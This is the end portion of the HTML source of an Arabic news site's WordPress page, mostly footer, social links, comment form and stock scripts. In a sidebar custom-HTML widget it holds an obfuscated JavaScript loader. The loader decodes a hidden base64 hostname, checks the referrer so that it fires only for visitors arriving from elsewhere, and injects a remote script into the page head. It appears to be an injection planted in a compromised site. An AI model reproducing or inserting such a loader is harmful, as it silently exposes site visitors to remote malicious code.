            </a>
    	            <a href="http://instagram.com//" target="_blank" title="Instagram" class="mysocial social-instagram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-instagram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="#" target="_blank" title="Telegram" class="mysocial social-telegram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-telegram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="#" target="_blank" title="SnapChat" class="mysocial social-snapchat" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-snapchat fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	</div>
</div>
</div>
	
	

 
<ul class="nav nav-tabs vert-offset-top-2">
<li class="active pull-right"><a data-toggle="tab" href="#wpcomments" title="For comments">For comments</a></li>
  
<li class="pull-right"><a data-toggle="tab" href="#fbcomments">Facebook comments</a></li>
</ul>
 
<div class="tab-content vert-offset-top-2"> 
<div id="wpcomments" class="tab-pane fade in active">
	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1161#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="http://alsdarh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="form-group comment-form-comment">
            <label for="comment">التعليق</label> 
            <textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
        </div><div class="form-group comment-form-author"><label for="author">الاسم <span class="required text-danger">*</span></label> <div class="inner-addon right-addon"><i class="glyphicon glyphicon-user"></i><input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true' /></div></div>
<div class="form-group comment-form-email"><label for="email">البريد الإلكتروني <span class="required text-danger">*</span></label> <div class="inner-addon right-addon"><i class="glyphicon glyphicon-envelope"></i><input class="form-control" id="email" name="email" type="text" value="" size="30" aria-required='true' /></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1161' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="clear"></div></form>	</div><!-- #respond -->
	        
	</div>
    
    
    
    
    
</div>        
    
    
<div id="fbcomments" class="tab-pane fade"> 
 
<div class="vert-offset-bottom-1 vert-offset-top-1">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v2.5&appId=847116318737848";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>    
    
    
<div class="fb-comments" data-href="https://alsdarh.com/?p=1161" data-numposts="5"></div>
</div>
 
  
</div> 
</div> 



</div><!-- End infinix -->
</div><!-- End Content-main -->
</div><!-- End sliders -->

<div id="sidebar_bottom" class="sidebar widgetarea clearfix">
    <div id="custom_html-125" class="widget_text col-lg-4"><div class="widget_text panel panel-default clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div>
	</div><!-- End content -->
</div><!-- End container -->

<script>
$(document).ready(function(){
$('body').append('<div id="toTop" class="btn btn-default"><span class="glyphicon glyphicon-chevron-up"></span></div>');
$(window).scroll(function () {
if ($(this).scrollTop() != 0) {
$('#toTop').fadeIn();
} else {
$('#toTop').fadeOut();
}
}); 
$('#toTop').click(function(){
$("html, body").animate({ scrollTop: 0 }, 600);
return false;
});
});
</script>

<!-- Start container OR container-fluid footer-->
<div class="container ">


<div class="footer_heading"></div>

<div id="footer">



<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12 text-xs-center text-sm-center text-md-center text-lg-center"> 

<p class="footer_social_profiles">            <a href="https://alsdarh.com/?feed=rss2" target="_blank" title="RSS" class="mysocial social-rss" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-rss fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://x.com/alsdarah" target="_blank" title="منصة x" class="mysocial social-twitter" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-twitter fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.facebook.com/" target="_blank" title="Facebook" class="mysocial social-facebook" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-facebook fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.youtube.com/user/" target="_blank" title="YouTube" class="mysocial social-youtube" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-youtube fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.linkedin.com/company/" target="_blank" title="LinkedIn" class="mysocial social-linkedin" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-linkedin fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="http://instagram.com//" target="_blank" title="Instagram" class="mysocial social-instagram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-instagram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="#" target="_blank" title="Telegram" class="mysocial social-telegram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-telegram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="#" target="_blank" title="SnapChat" class="mysocial social-snapchat" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-snapchat fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	</p>


<!-- START copyright -->
<div class="copyright small_font">
<p dir="ltr">Copyright &copy; 2026 alsdarh.com All Rights Reserved.</p>
<p>جميع الحقوق محفوظة لصحيفة الصدارة</p>
</div>
<!-- END copyright -->

</div>


<!-- end #footer container -->
</div>
<!-- end #footer -->

<div id="copyright_wrap">

<div class="small_font vert-offset-top-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
<!-- START developer -->	
<!-- copyright nerver removed to keep your website working -->   
<div class="wp_copyright text-lg-left text-md-left text-sm-left text-xs-center"><span style='display:block !important;'>Powered by <a href='http://www.tarana.sa'>Tarana Press</a> Version 3.2.8 </span></div>
<!-- copyright nerver removed to keep your website working -->   
<!-- END developer -->
</div>


<div class="small_font col-lg-6 col-md-6 col-sm-6 col-xs-12">
<!-- START tarana logo -->
<div class="tarana_copyright text-lg-right text-md-right text-sm-right text-xs-center">Designed and developed by <a target="_blank" href="http://www.tarana.sa" title="Tarana Press">Tarana Tech</a> | <a target="_blank" href="http://www.tarana.sa" title="Tarana Press"> <img src="http://alsdarh.com/wp-content/themes/taranapress/images/tarana_logo.png" alt="Tarana Press" title="Tarana Press"></a></div>
<!-- END tarana logo -->  
</div>


</div>


  

</div><!-- container OR container-fluid -->
	<!--[if IE 8]>
    <script type="text/javascript">
        (function($) {
            var imgs, i, w;
            var imgs = document.getElementsByTagName( 'img' );
            maxwidth = 0.98 * $( '.entry-content' ).width();
            for( i = 0; i < imgs.length; i++ ) {
                w = imgs[i].getAttribute( 'width' );
                if ( w > maxwidth ) {
                    imgs[i].removeAttribute( 'width' );
                    imgs[i].removeAttribute( 'height' );
                }
            }
        })(jQuery);
    </script>
    <![endif]-->
<script type="text/javascript" src="http://alsdarh.com/wp-content/themes/taranapress/widgets/assets/js/jquery.sliderPro.min.js"></script><script type="text/javascript" src="http://alsdarh.com/wp-content/themes/taranapress/widgets/assets/js/jquery.newsTicker.min.js"></script><script type="text/javascript" src="http://alsdarh.com/wp-content/themes/taranapress/widgets/assets/js/owl.carousel.min.js"></script><script type="text/javascript" src="http://alsdarh.com/wp-includes/js/comment-reply.min.js" defer="defer"></script>
<script type="text/javascript" src="http://alsdarh.com/wp-content/themes/taranapress/wp-advanced-search/js/scripts.js" defer="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://alsdarh.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://alsdarh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript' src="http://alsdarh.com/wp-content/themes/taranapress/js/plugins.js"></script>

<!-- START Effects settings -->
<!-- END Effects settings -->


</body>
</html>
